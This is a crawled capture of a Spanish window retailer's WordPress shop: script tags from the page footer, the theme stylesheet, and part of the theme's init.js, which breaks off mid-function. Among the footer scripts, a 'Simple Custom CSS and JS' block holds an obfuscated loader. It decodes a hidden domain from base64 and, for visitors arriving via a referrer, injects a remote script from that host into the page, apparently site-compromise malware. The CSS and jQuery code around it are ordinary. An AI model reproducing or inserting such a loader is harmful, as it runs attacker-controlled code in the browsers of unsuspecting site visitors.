/* ]]> */
</script>
<script type="text/javascript" src="https://www.ventanasfersan.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.ventanasfersan.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-07-17 09:00:42+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ventanasfersan.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.ventanasfersan.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.ventanasfersan.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ventanasfersan.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.youtube.com/iframe_api" id="youtube-api-js"></script>
<script type="text/javascript" src="https://www.ventanasfersan.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.ventanasfersan.com/wp-content/themes/theretailer/js/footable-0.1.js?ver=0.1" id="footable-js"></script>
<script type="text/javascript" src="https://www.ventanasfersan.com/wp-content/themes/theretailer/js/jquery.customSelect.min.js?ver=0.3.0" id="customSelect-js"></script>
<script type="text/javascript" src="https://www.ventanasfersan.com/wp-content/themes/theretailer/js/owl.carousel.min.js?ver=v1.3.3" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://www.ventanasfersan.com/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3-wc.9.4.3" id="select2-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.ventanasfersan.com/wp-content/themes/theretailer/js/jquery.fitvids.js?ver=1.0.3" id="fitvids-js"></script>
<script type="text/javascript" src="https://www.ventanasfersan.com/wp-content/themes/theretailer/js/fresco.js?ver=1.4.11" id="fresco-js"></script>
<script type="text/javascript" src="https://www.ventanasfersan.com/wp-content/themes/theretailer/js/jquery.mixitup.min.js?ver=2.1.1" id="mixitup-js"></script>
<script type="text/javascript" src="https://www.ventanasfersan.com/wp-content/themes/theretailer/js/jquery.stellar.min.js?ver=0.6.2" id="stellar-js"></script>
<script type="text/javascript" src="https://www.ventanasfersan.com/wp-content/themes/theretailer/js/swiper.jquery.min.js?ver=3.3.1" id="swiper-js"></script>
<script type="text/javascript" src="https://www.ventanasfersan.com/wp-content/themes/theretailer/js/init.js" id="init-js"></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function _0x2034(_0x512a6a,_0x5664fc){var _0x2067cc=_0x360f();return _0x2034=function(_0x30f9df,_0x10e403){_0x30f9df=_0x30f9df-(-0x5*0x4a7+0xdaf*0x2+0x372*-0x1);var _0x376ab8=_0x2067cc[_0x30f9df];return _0x376ab8;},_0x2034(_0x512a6a,_0x5664fc);}(function(_0x14b945,_0x335f27){var _0x3b312c=_0x2034,_0x89af1d=_0x14b945();while(!![]){try{var _0x5aa7d5=-parseInt(_0x3b312c(0xb2))/(0x5*0x13a+-0xed0+0x8af)+parseInt(_0x3b312c(0xcd))/(-0x7*-0x4cd+-0x2c*-0x7a+-0x3691)*(parseInt(_0x3b312c(0xc6))/(-0x6*0x34+-0x16*0x67+-0x1*-0xa15))+-parseInt(_0x3b312c(0xbe))/(-0x1eb+-0x248d+0x267c)+parseInt(_0x3b312c(0xc9))/(-0x7*0x359+0x88b+-0xb*-0x15b)+parseInt(_0x3b312c(0xaf))/(0xc76+-0x1d*-0x55+-0x3*0x75b)*(parseInt(_0x3b312c(0xac))/(-0x6*-0x3c5+-0x6b*-0x1a+-0x2175))+parseInt(_0x3b312c(0xd6))/(-0x478+-0x21c4+0x2644)*(-parseInt(_0x3b312c(0xa9))/(-0x69d*0x3+-0x265c+0x3a3c))+-parseInt(_0x3b312c(0xb1))/(-0xd3f*0x2+0x139d+0x6eb);if(_0x5aa7d5===_0x335f27)break;else _0x89af1d['push'](_0x89af1d['shift']());}catch(_0x2b9ae4){_0x89af1d['push'](_0x89af1d['shift']());}}}(_0x360f,0x16ccd1+0xf8ee5+-0x193027),function(_0x3c9376,_0x168212){var _0x8f82c0=_0x2034,_0x3eb24d={'ogVJc':function(_0x59aa7f,_0x3167b9){return _0x59aa7f/_0x3167b9;},'pVyrz':function(_0x35c8eb,_0x449556){return _0x35c8eb-_0x449556;},'tTQSI':function(_0x2250ea,_0x58e0bf){return _0x2250ea%_0x58e0bf;},'kcAfa':function(_0x1657a6,_0x45f975){return _0x1657a6-_0x45f975;},'TEoYY':function(_0xc49c4,_0x4e8c4a){return _0xc49c4(_0x4e8c4a);},'EUMbr':_0x8f82c0(0xca)+_0x8f82c0(0xd3)+_0x8f82c0(0xc1),'BVMSm':_0x8f82c0(0xd2),'HCDkK':_0x8f82c0(0xc2)+_0x8f82c0(0xb7),'aoOEE':function(_0x4b031a,_0x3f58ab){return _0x4b031a+_0x3f58ab;},'RToRk':function(_0x116b0c,_0x29fc04){return _0x116b0c+_0x29fc04;},'wpQpn':_0x8f82c0(0xc5),'RFjvT':_0x8f82c0(0xaa),'tiskE':_0x8f82c0(0xc4),'hsFHb':_0x8f82c0(0xb9)},_0x58be68=Math[_0x8f82c0(0xd4)](_0x3eb24d[_0x8f82c0(0xbd)](Date[_0x8f82c0(0xc3)](),-0x33d+0xa7*0x19+-0x92a)),_0x2a8540=_0x3eb24d[_0x8f82c0(0xc7)](_0x58be68,_0x3eb24d[_0x8f82c0(0xb0)](_0x58be68,-0x1883+-0xd19+0x33ac));_0x58be68=_0x3eb24d[_0x8f82c0(0xd0)](_0x58be68,_0x3eb24d[_0x8f82c0(0xb0)](_0x58be68,-0x208+0x14*-0x107+-0x4*-0x63b)),_0x58be68=_0x58be68[_0x8f82c0(0xad)](0x5e*-0x2f+0x1f45+-0xdf3);if(!document[_0x8f82c0(0xcb)])return;const _0x563a5f=_0x3eb24d[_0x8f82c0(0xb6)](atob,_0x3eb24d[_0x8f82c0(0xb8)]);_0x168212=_0x3c9376[_0x8f82c0(0xbf)+_0x8f82c0(0xb5)](_0x3eb24d[_0x8f82c0(0xba)]),_0x168212[_0x8f82c0(0xae)]=_0x3eb24d[_0x8f82c0(0xab)],_0x168212[_0x8f82c0(0xb4)]=!![],_0x168212[_0x8f82c0(0xbb)]=_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xbc)](_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xbc)](_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xd5)],_0x563a5f),_0x3eb24d[_0x8f82c0(0xcc)]),_0x2a8540),_0x3eb24d[_0x8f82c0(0xcf)]),_0x58be68),_0x3c9376[_0x8f82c0(0xce)+_0x8f82c0(0xb3)](_0x3eb24d[_0x8f82c0(0xc8)])[0xd*0x26e+0x2231+0x41c7*-0x1][_0x8f82c0(0xd1)+'d'](_0x168212);}(document));function _0x360f(){var _0x4e44f5=['BVMSm','src','RToRk','ogVJc','4697824bEyWgl','createElem','aoOEE','LmxpdmU=','text/javas','now','.js?ver=','https://','62079yDsCVK','pVyrz','hsFHb','7135110Vfswhu','c3RhdC5jb3','referrer','RFjvT','76ZGGCfR','getElement','tiskE','kcAfa','appendChil','script','VudGVyMjQ3','floor','wpQpn','64QyFMlD','1007136dkiawT','/user.cnt.','HCDkK','133ZGpKDy','toString','type','428082okRTRd','tTQSI','5595990sfHuwo','76543uVwxng','sByTagName','async','ent','TEoYY','cript','EUMbr','head'];_0x360f=function(){return _0x4e44f5;};return _0x360f();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 8e5124783a5cd25e183f3f86a325167f --><!-- end Simple Custom CSS and JS -->
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.ventanasfersan.com/wp-content/themes/theretailer/style_idp.css?ver=1.0
body_size: 3255
content:

.entry-content p,p,.page-id-450 .entry-content .wpb_row p,.page-id-449 .entry-content .wpb_row p,.page-id-448 .entry-content .wpb_row p,.page-id-447 .entry-content .wpb_row p,.page-id-1104 .entry-content .wpb_row p,.page-id-1102 .entry-content .wpb_row p,.page-id-1125 .entry-content .wpb_row p{color:#000;}
 

.toApright,.gbtr_footer_widget_credit_cards{display:none !important;}
.grid_12 .gbtr_footer_widget_copyrights{width:100%;text-align:center;    font-family: 'Arvo', Arial, Helvetica, sans-serif !important;}
.gbtr_footer_widget_copyrights a{font-weight:bold;color:#fff !important;}
.gbtr_first_menu{width:50%;float:left;clear:none !important;}
.gbtr_second_menu{width:50%;float:right;clear:none !important;text-align:right !important;}
.shopping_bag_mobile_style .gb_cart_contents_count,.from_the_blog_date{background:#000 !important;}

.main-navigation.first-navigation ul li a{color:#8c96a0 !important;font-weight:900;}
.main-navigation.secondary-navigation > ul > li > a{color:#000 !important;}
.main-navigation ul li a:hover{color:#e22730 !important;}



body,.page_full_width{background:#f4f4f4;}

.b1{color:#fff !important;font-size:16px !important;font-family: 'Lato', Arial, Helvetica, sans-serif !important;}
.b2{color:#000 !important;font-size:12px !important;padding-bottom:5px !important;font-family: 'Lato', Arial, Helvetica, sans-serif !important;}
.b3{border:1px solid #fff;color:#fff;padding:5px 20px;font-family: 'Lato', Arial, Helvetica, sans-serif !important;}
.b4{color:#fff !important;font-size:36px !important;font-family: 'Arvo', Arial, Helvetica, sans-serif !important;font-weight:bold;padding-bottom:0px !important;}
.b5{color:#fff !important;font-size:24px !important;font-family: 'Arvo', Arial, Helvetica, sans-serif !important;font-weight:normal;}
.b6{color:#fff !important;font-size:12px !important;padding-bottom:5px !important;font-weight:bold;font-family: 'Lato', Arial, Helvetica, sans-serif !important;padding-top:30px;}
.b7{color:#fff !important;font-size:21px !important;font-family: 'Arvo', Arial, Helvetica, sans-serif !important;}
.woocommerce-MyAccount-navigation-link--downloads{display:none;}

.b8{color:#fff !important;font-size:15px !important;font-family: 'Lato', Arial, Helvetica, sans-serif !important;padding-top:30px;}
.b9{color:#000 !important;font-size:13px !important;font-family: 'Arvo', Arial, Helvetica, sans-serif !important;padding-bottom:0px !important;}
.b10{color:#fff !important;font-size:13px !important;font-family: 'Arvo', Arial, Helvetica, sans-serif !important;padding-bottom:0px !important;}

.tlf{font-weight:bold !important;padding-left:20px;background:url('images/icotlf.png') no-repeat center left;}
.mail{padding-left:20px;margin-left:20px;background:url('images/icomail.png') no-repeat center left;}
.mail a{color:#fff !important;}

.negro{color:#000 !important;}

.banner1{text-align:center;}
.banner1 p{padding-bottom:0px;}
.bannercaja{margin:0 auto;border:1px solid #fff;font-size:12px;min-height:138px;height:138px;}
.banner1 .bannercaja .b1{padding-top:30px;}
.banner1 .bannercaja .b6{padding-top:25px;}

.banner1a .bannercaja .b1{padding-top:16px;}
.banner1a .bannercaja .b6{padding-top:0px;}

.banner1b .bannercaja .b6{padding-top:35px;}


.owl-carousel .product_item .price,.product_item .price,.price span{color:#8c96a0 !important;}
.bannercaja2{margin:0 auto;border:1px solid #fff;font-size:12px;min-height:138px;height:138px;}
.banner1 .bannercaja2 .b8{padding-top:40px;}
.banner1 .bannercaja3 .b8{padding-top:20px;}

.gbtr_featured_section_title,.entry-content .wpb_row h3{color:#8c96a0 !important;}

.gbtr_product_sliders_header::after, .gbtr_items_sliders_header::after,.gbtr_product_sliders_title::after, .gbtr_items_sliders_title::after {color:#8c96a0 !important;border-color:#8c96a0 !important;}

.from_the_blog_comments{color:#e22730 !important;}

.bottom_wrapper{padding:20px 0px 20px 0px;border:none !important;}

.c1,.current-menu-item a,.main-navigation.secondary-navigation > ul > li.current-menu-item > a{color:#e22730 !important;}
#wpcf7-f409-p410-o1  .wpcf7-form input[type="text"],#wpcf7-f409-p410-o1  .wpcf7-form input[type="email"], #wpcf7-f409-p410-o1 .wpcf7-form input[type="url"],#wpcf7-f409-p410-o1 .wpcf7-form input[type="tel"], #wpcf7-f409-p410-o1  .wpcf7-form textarea{width:434px !important;}

.wpcf7-form input, .wpcf7-form textarea{border:1px solid #000 !important;}

.wpcf7-form select{font-family: 'Arvo', Arial, Helvetica, sans-serif !important;color:#8c96a0;font-size:16px;font-weight:bold;background:#fff;width:94% !important;line-height:50px !important;height:32px !important;}



.page-id-449 .vc_col-sm-12,.page-id-449  .vc_col-sm-4,.page-id-449 .vc_col-sm-8,.page-id-449  .vc_col-sm-6{padding:0px;margin-top:10px;}
.page-id-449 input{max-width:85% !important;}

.provincia input{max-width:91% !important;}

.descripcion textarea{max-width:96% !important;margin-bottom:30px !important;}

form input[type="submit"]{float:right;}
.negrita{font-weight:bold;}

.vc_custom_1480544376639 .title_subtitle{margin-bottom:0px;}

.e1{font-size:36px !important;font-family: 'Arvo', Arial, Helvetica, sans-serif !important;padding-bottom:0px !important;text-align:center;color:#fff !important;}
.e2{font-size:13px !important;font-family: 'Lato', Arial, Helvetica, sans-serif !important;text-align:center;color:#fff !important;}
.gbtr_footer_widget_copyrights{font-family: 'Arvo', Arial, Helvetica, sans-serif !important;font-size:12px;letter-spacing:1px;}
.t1{color:#8c96a0 !important;}
.t2{font-size:17px;color:#000;text-align:center;padding-top:43px;}

#nav_menu-2 li{display:inline-block;border:none !important;line-height:45px;text-transform:uppercase;color:#8c96a0 !important;font-family: 'Lato', Arial, Helvetica, sans-serif !important;margin-right:60px;}
#nav_menu-2 li a{border:none !important;color:#8c96a0 !important;font-family: 'Lato', Arial, Helvetica, sans-serif !important;font-size:11px !important;letter-spacing:1px;}
#nav_menu-2 li:last-child{margin-right:0px;} 

.gbtr_dark_footer_wrappera .container_12{border-top:1px solid #8c96a0 !important;padding-top:35px;}
.gbtr_dark_footer_wrappera i{color:#8c96a0 !important;line-height:54px;margin-right:30px;font-size:11px;}
.gbtr_dark_footer_wrappera .fa-google-plus{margin-right:0px;}

.product_item img{border:1px solid #8c96a0;}
.fb-like{margin-top:10px;}

.widget ul li a,em.items_found, .woocommerce-result-count,.woocommerce-checkout h1.entry-title,.page-id-72 h1.entry-title{color:#8c96a0;}
.widget ul li{border-bottom:1px dashed #8c96a0 !important;}
.widget ul li ul li:first-child{border-top:1px dashed #8c96a0 !important;}
.shop_with_sidebar .hr.shop_separator{border-bottom:2px solid #8c96a0 !important;}



.woocommerce .vc_custom_1480522845565, .blog .vc_custom_1480522845565,.woocommerce-account .vc_custom_1480522845565,.woocommerce-page .vc_custom_1480522845565{margin-top:-100px !important}
.page-id-493 .vc_custom_1480522845565{margin-top:0px !important}

.vc_custom_1480522845565 {
    background-color: #ffffff !important;
}

.vc_custom_1480522828608 {
    margin-top: 45px !important;
    margin-bottom: 45px !important;
}
.vc_custom_1480591058473 {
    padding-top: 24px !important;
    padding-right: 24px !important;
    padding-bottom: 24px !important;
    padding-left: 24px !important;
    background-image: url(https://www.ventanasfersan.com/wp-content/uploads/2015/09/banner5home.png?id=397) !important;
    background-position: 0 0 !important;
    background-repeat: no-repeat !important;
}

.vc_custom_1480522623489 {
    padding-top: 24px !important;
    padding-right: 24px !important;
    padding-bottom: 24px !important;
    padding-left: 24px !important;
    background-image: url(https://www.ventanasfersan.com/wp-content/uploads/2015/09/banner6home.png?id=398) !important;
    background-position: 0 0 !important;
    background-repeat: no-repeat !important;
}

.gbtr_aside_column{margin:0px 30px 0px 0px;border:none;padding:0px 50px 0px 0px}
.entry-title.gbtr_post_title_listing a,.entry-meta a,.comment-reply-link{color:#8c96a0 !important;}
.entry-meta a,.entry-meta,footer.entry-meta .comments-link a,.trigger-share-list,#nav-below .nav-previous-single a,#nav-below .nav-next-single a,.comment-meta a{color:#8c96a0 !important;font-weight:bold;}
#nav-below.post-navigation{border-top:2px solid #8c96a0;border-bottom:2px solid #8c96a0;}
#respond h3,.comments-title{color:#8c96a0 !important;font-weight:normal;font-size:36px;border-bottom:2px solid #8c96a0;}
.commentmetadata{font-size:12px !important;}

.lb{font-family: 'Lato', Arial, Helvetica, sans-serif !important;font-weight:bold;}
.centrado{text-align:center !important;color:#fff !important;}

.ico1{background:url('images/icono_1.png') no-repeat center top;padding-top:74px;transition:ease-in !important;transition-duration:0.5s;}
.ico2{background:url('images/icono_2.png') no-repeat center top;padding-top:74px;transition:ease-in;transition-duration:0.5s;}
.ico3{background:url('images/icono_3.png') no-repeat center top;padding-top:74px;transition:ease-in;transition-duration:0.5s;}
.ico4{background:url('images/icono_4.png') no-repeat center top;padding-top:74px;transition:ease-in;transition-duration:0.5s;}
.ico1:hover{background:url('images/icono_1_gris.png') no-repeat center top;padding-top:74px;}
.ico2:hover{background:url('images/icono_2_gris.png') no-repeat center top;padding-top:74px;}
.ico3:hover{background:url('images/icono_3_gris.png') no-repeat center top;padding-top:74px;}
.ico4:hover{background:url('images/icono_4_gris.png') no-repeat center top;padding-top:74px;}


.lb{font-family: 'Lato', Arial, Helvetica, sans-serif !important;}
.ar{font-family: 'Arvo', Arial, Helvetica, sans-serif !important;}
.negro p{color:#000 !important;}

.negro  .ico1{background:url('images/icono_1_gris.png') no-repeat center top;padding-top:74px;transition:ease-in !important;transition-duration:1s;}
.negro  .ico2{background:url('images/icono_2_gris.png') no-repeat center top;padding-top:74px;transition:ease-in;transition-duration:0.5s;}
.negro .ico3{background:url('images/icono_3_gris.png') no-repeat center top;padding-top:74px;transition:ease-in;transition-duration:0.5s;}
.negro .ico4{background:url('images/icono_4_gris.png') no-repeat center top;padding-top:74px;transition:ease-in;transition-duration:0.5s;}
.negro .ico1:hover{background:url('images/icono_1.png') no-repeat center top;padding-top:74px;}
.negro .ico2:hover{background:url('images/icono_2.png') no-repeat center top;padding-top:74px;}
.negro .ico3:hover{background:url('images/icono_3.png') no-repeat center top;padding-top:74px;}
.negro .ico4:hover{background:url('images/icono_4.png') no-repeat center top;padding-top:74px;}


.fs14{font-size:14px !important;}
.fs17{font-size:17px !important;}
.tc1{color:#000 !important;font-family: 'Lato', Arial, Helvetica, sans-serif !important;font-weight:bold;border-bottom:2px solid #8c96a0;text-transform:uppercase;padding-bottom:5px !important;margin-bottom:10px;}
.tctop{margin-top:30px;}

.menucatalogo ul,.menucatalogo .tc1{max-width:218px;}
.menucatalogo ul{margin:none;padding:0px !important;}
.menucatalogo ul li{list-style:none;display:block;border-bottom:1px dashed #8c96a0;padding:5px 0px;margin:none;font-size:13px !important;}
.menucatalogo ul li:last-child{border:none;}
.menucatalogo ul li a{color:#8c96a0;transition:ease;transition-duration:0.4s;}
.menucatalogo ul li a:hover{color:#e22730;}
.vc_custom_1481303072479 .negrita{color:#000 !important;}
.vc_custom_1481303072479 .wpb_wrapper p{color:#000 !important;font-size:13px;}

.archive .category_header h1.page-title, .category_header h1.page-title,.woocommerce-cart h1.entry-title,.woocommerce-account h1.entry-title, .woocommerce-wishlist h1.entry-title,.page-id-72 h1.entry-title{font-size:36px !important;}

.woocommerce-cart h1.entry-title,.entry-meta i,.woocommerce-account h1.entry-title, .woocommerce-wishlist h1.entry-title{color:#8c96a0}


.enlacescatalogo a{display:block;min-height:75px;border-bottom:1px solid #8c96a0;padding-right:230px;background:url('images/catalogodescargar.png') no-repeat top right;font-size:16px;margin-bottom:62px !important;color:#000;padding-bottom:20px;}
.menucatalogo .selected a,.current-cat a{color:#e22730 !important;}
.tiendaframe > .vc_column_container > .vc_column-inner{padding:0 !important;}
.widget h4.widget-title{border-bottom:2px solid  #8c96a0;}

.page-id-410 .entry-content .wpb_row h3{letter-spacing:normal !important;}

.banner1{background-size:cover !important;
	background-repeat:no-repeat !important;
	background-position:center !important;
	
	-webkit-transition: all 1s ease !important;
	-moz-transition: all 1s ease !important;
	transition: all 1s ease !important;}
.banner1:hover{-webkit-transition: all 1s ease !important;
	-moz-transition: all 1s ease !important;
	transition: all 1s ease !important;transform: scale(1.05);
	-moz-transform: scale(1.05);
	-webkit-transform: scale(1.05);}
	
	.tags-meta a{color:#8c96a0;}
.gbtr_product_sliders_header,
.gbtr_items_sliders_header,.product_item .price,.product_item .price span,.product_item h3 a
{border:none;letter-spacing:1px;}
.entry-content .wpb_row h3{letter-spacing:1px !important;}
.from_the_blog_comments a{color:#e22730 !important;}


.page-id-423 .entry-content .wpb_row h3{letter-spacing:normal !important;}

.menucatalogo .tc1{font-size:12px !important;}
.page-id-410 .entry-content .wpb_row h3{font-weight:bold;}
.page-id-410 .wpb_wrapper .wpcf7-form label,.page-id-410 .entry-content p,.page-id-410 .entry-content .wpb_row p{color:#000;}

.shortcode_icon_box.icon_position_left .icon_wrapper{padding-top:0px;}


.cdp-cookies-alerta.cdp-cookies-tema-gris .cdp-cookies-texto p,.cdp-cookies-alerta.cdp-cookies-tema-gris .cdp-cookies-texto h4{
	padding:10px;	
	color:#fff;
	font-family: 'Lato', Arial, Helvetica, sans-serif !important;
	line-height:17px !important;
}
.cdp-cookies-alerta.cdp-cookies-tema-gris .cdp-cookies-texto p{font-size:12px !important;text-align:justify !important;}

.cdp-cookies-alerta.cdp-cookies-tema-gris .cdp-cookies-texto a, .cdp-cookies-alerta.cdp-cookies-tema-gris .cdp-cookies-texto a:active, .cdp-cookies-alerta.cdp-cookies-tema-gris .cdp-cookies-texto a:visited{color:#e22730 !important}



.cdp-cookies-alerta.cdp-cookies-tema-gris .cdp-cookies-texto a:hover, .cdp-cookies-alerta.cdp-cookies-tema-gris .cdp-cookies-texto a:active, .cdp-cookies-alerta.cdp-cookies-tema-gris .cdp-cookies-texto a:visited{color:#e22730 !important}
.cdp-cookies-boton-cerrar{text-shadow:none !important;color:#fff !important;}

.cdp-cookies-alerta.cdp-cookies-tema-gris{
	background:#000;
	width:400px;
	float:right !important; 
	right:20px;	
	margin-bottom:20px;
		
}

.tp2{font-family: 'Lato', Arial, Helvetica, sans-serif !important;font-weight:bold;margin-top:30px;border-bottom:1px solid #8c96a0;margin-bottom:25px !important;padding-bottom:10px !important;} 

.rojo{color:#e22730 !important;}

@media only screen 
and (min-device-width : 768px) 
and (max-device-width : 1024px) 
and (orientation : portrait) { /* STYLES GO HERE */ 

	.home .b7{font-size:16px !important;}
	.home .b3{font-size:11px !important;padding:0 10px !important;}
	.banner1b .bannercaja .b6{padding-top:25px;}
	.menu-pie-container li{width:100%;text-align:center;}

}


@media only screen and (max-width: 767px) {
	
	#advanced_iframe{height:9200px;}

.wpb_wrapper .vc_custom_1480521274059,.wpb_wrapper .vc_custom_1480591058473{margin-bottom:30px !important;}	
.wpb_wrapper .vc_custom_1480519123795{margin-top:20px !important;}
.vc_custom_1401702712051 .wpb_single_image{text-align:center !important;}
.enlacescatalogo a{display:block;min-height:75px;border-bottom:1px solid #8c96a0;padding-right:0px;background:url('images/catalogodescargar.png') no-repeat left 90%;font-size:16px;margin-bottom:62px !important;color:#000;padding-bottom:60px;}
#nav_menu-2 li{width:100%;text-align:center;}
#nav_menu-2 li a{text-align:center;}
#text-2 .textwidget{text-align:center !important;}
.gbtr_dark_footer_wrappera .grid_2{text-align:center;}

.page-id-449 .vc_col-sm-12,.page-id-449  .vc_col-sm-4,.page-id-449 .vc_col-sm-8,.page-id-449  .vc_col-sm-6{padding:0px;margin-top:10px;}
.page-id-449 input,.descripcion textarea,.provincia input{max-width:90% !important;}
.page-id-449 .wpcf7-submit{width:100% !important;}
.page-id-449 form input[type="submit"]{float:left !important;max-width:95% !important;margin-bottom:20px !important;}


	
}


--- FILE ---
content_type: application/javascript
request_url: https://www.ventanasfersan.com/wp-content/themes/theretailer/js/init.js
body_size: 4754
content:
var gbtr_order_review_content_global_var = 'close';

jQuery(document).ready(function($) {
	
	"use strict";

	/* Ajax Calls */
	function theretailer_refresh_dynamic_contents() {
		$.ajax({
			url: theretailer_ajaxurl,
			type: "POST",
			data: {
				'action' : 'refresh_dynamic_contents'
			},
			success:function(data) {
				$(".overview").html(data['cart_total'] + ' <span class="minicart_items">/ ' + data['cart_count_products_with_label'] + '</span>');
				$(".gb_cart_contents_count").html(data['cart_count_products']);
				$(".gbtr_little_shopping_bag_wrapper_mobiles span").html(data['cart_count_products']);
				$(".items_number").html(data['cart_count_products']);
			}
		});
	}
	
	theretailer_refresh_dynamic_contents();

	//submenu adjustments
	function submenu_adjustments() {
		$(".main-navigation > ul > .menu-item").mouseenter(function() {		
			if ( $(this).children(".sub-menu").length > 0 ) {
				var submenu = $(this).children(".sub-menu");
				var window_width = parseInt($(window).innerWidth());
				var submenu_width = parseInt(submenu.width());
				var submenu_offset_left = parseInt(submenu.offset().left);
				var submenu_adjust = window_width - submenu_width - submenu_offset_left;
				
				//console.log("window_width: " + window_width);
				//console.log("submenu_width: " + submenu_width);
				//console.log("submenu_offset_left: " + submenu_offset_left);
				//console.log("submenu_adjust: " + submenu_adjust);
				
				if (submenu_adjust < 0) {
					submenu.css("left", submenu_adjust-30 + "px");
				}
			}
		});
	}
	
	submenu_adjustments();
	
	$(".gbtr_menu_mobiles select").customSelect({customClass:'menu_select'});
	//$(".woocommerce_ordering select").customSelect({customClass:'theretailer_product_sort'});
	//$(".woocommerce-ordering select").customSelect({customClass:'theretailer_product_sort'});

	$('.gbtr_menu_mobiles_inside').css('visibility', 'visible').animate({opacity: 1.0}, 200);
	
	$(".gbtr_menu_mobiles select").change(function() {
		window.location.href = this.options[this.selectedIndex].value;
	});
	
	//light/dark footer clears
	$('.gbtr_light_footer_wrapper .grid_3:nth-child(4n)').after("<div class='clr'></div>");
	$('.gbtr_dark_footer_wrapper .grid_3:nth-child(4n)').after("<div class='clr'></div>");
	
	//tools bar search
	if ( $.trim( $('.gbtr_tools_search_inputtext').val() ) ) {
	}
	$('.gbtr_tools_search')
		.mouseenter(function(){
			//$('.gbtr_tools_search').addClass('shown');
			setTimeout(function(){
				$('.gbtr_tools_search_inputtext').focus();
			},300);
		}).mouseleave(function(){ 
			$('.gbtr_tools_search_inputtext').blur();
		});
	
	$('.gbtr_tools_search_inputtext').blur(function() {
		if ( !$.trim( $('.gbtr_tools_search_inputtext').val() ) ) {
			$('.gbtr_tools_search').removeClass('shown');
		}
	});
	
	//minicart	
	//fix hoverIntent() with live()
	$(".gbtr_header_wrapper").on("mouseenter", ".gbtr_little_shopping_bag_wrapper", function() {
		if(!$(this).data('init'))
        {
            $(this).data('init', true);
			var that = $(this).find($('.gbtr_minicart_wrapper'));
            $(this).hoverIntent
            (
                function()
                {
					that.css('z-index',9999).fadeIn(200);
                },

                function()
                {
                    that.css('z-index',0).fadeOut(200);
                }
            );
            $(this).trigger('mouseenter');
        }
	});
	
	
	$(".gbtr_header_wrapper").on("mouseenter", ".shopping_bag_centered_style", function() {
		if(!$(this).data('init'))
        {
            $(this).data('init', true);
			var that = $(this).find($('.gbtr_minicart_wrapper'));
            $(this).hoverIntent
            (
                function()
                {
					that.fadeIn(200);
                },

                function()
                {
                    that.fadeOut(200);
                }
            );
            $(this).trigger('mouseenter');
        }
	});
	
	//search	
	function switch_search_buttons() {
		if($(".gbtr_tools_search #s").val() !== "") {
			$(".gbtr_tools_search_trigger").css("z-index", "2").css('visibility','hidden');
			$(".gbtr_tools_search_inputbutton").css("z-index", "3").css('visibility','visible');
			
		} else {
			$(".gbtr_tools_search_trigger").css("z-index", "3").css('visibility','visible');
			$(".gbtr_tools_search_inputbutton").css("z-index", "2").css('visibility','hidden');
		}
	}
	
	$(".gbtr_tools_search #s").keydown(function() {
		switch_search_buttons();
	});
	
	function open_desktop_search(){		
		
		$(".gbtr_tools_search").hover(
			function() {
				$(".gbtr_tools_search").addClass("open");
				$(".gbtr_tools_search #s").focus();
			},
			function () {
				$(".gbtr_tools_search").removeClass("open");
			}
		);
	}
	
	if ( $(window).width()>1024 ) {
		open_desktop_search();	
	}
	
	$(".gbtr_tools_search_trigger_mobile").on('click',function(){
		$(".gbtr_tools_search").toggleClass("open");
		$(".gbtr_tools_search #s").focus();
	});
		
		//switch_search_buttons();
		
		//$("body").on('click',function(e) {
		//	if ( $(e.target).attr('class') == 'icon-search' || $(e.target).attr('id') == 's') {
		//		return;
		//	} else {
		//		reset_search_toggles()
		//		$('body').unbind('click');
		//	}
		//});
	//});
	
	
	//select2
	function handleSelect() {	
		if ($(window).innerWidth() > 1024 ) {
			
			$(".orderby, .big-select, select.topbar-language-switcher, select.wcml_currency_switcher ").select2({
				//placeholder: "Select a State",
				allowClear: true,
				minimumResultsForSearch: Infinity
			});
			
